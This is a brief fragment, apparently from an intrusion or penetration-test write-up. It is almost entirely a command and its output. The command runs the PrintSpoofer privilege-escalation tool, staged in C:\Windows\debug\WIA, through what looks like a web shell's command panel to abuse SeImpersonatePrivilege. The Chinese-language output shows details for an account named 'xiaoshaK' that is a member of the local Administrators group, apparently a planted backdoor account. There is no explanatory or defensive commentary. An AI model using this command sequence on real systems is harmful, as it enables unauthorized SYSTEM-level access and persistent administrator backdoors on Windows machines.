 CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\Windows\debug\WIA\PrintSpoofer64.exe -i -c "net user xiaoshaK" Submit
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
用户名 xiaoshaK
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2022/2/13 10:35:41
密码到期 2022/3/27 10:35:41
密码可更改 2022/2/13 10:35:41
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。